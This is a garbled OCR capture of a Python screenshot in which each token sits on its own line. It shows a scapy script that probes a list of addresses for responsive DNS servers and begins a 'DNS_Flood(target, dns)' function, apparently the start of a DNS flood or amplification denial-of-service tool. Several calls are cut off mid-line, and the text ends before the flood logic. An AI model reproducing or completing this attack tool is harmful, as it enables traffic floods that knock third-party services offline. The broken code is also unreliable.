
from scapy
.
all 
import
*
import
 argparse

def 
Inspect_DNS_Usability
(
filename
)
:
    proxy_list 
=
[
]
    fp 
=
open
(
filename
,
"r"
)
for
 i 
in
 fp
.
readlines
(
)
:
try
:
            addr 
=
 i
.
replace
(
"\n"
,
""
)
            respon 
=
sr1
(
IP
(
dst
=
addr
)
/
UDP
(
if
 respon 
!=
""
:
                proxy_list
.
append
(
str
(
resp
        except Exception
:
            pass

return
 proxy_list

def 
DNS_Flood
(
target
,
dns
)
:
    # 构造
IP
数据包
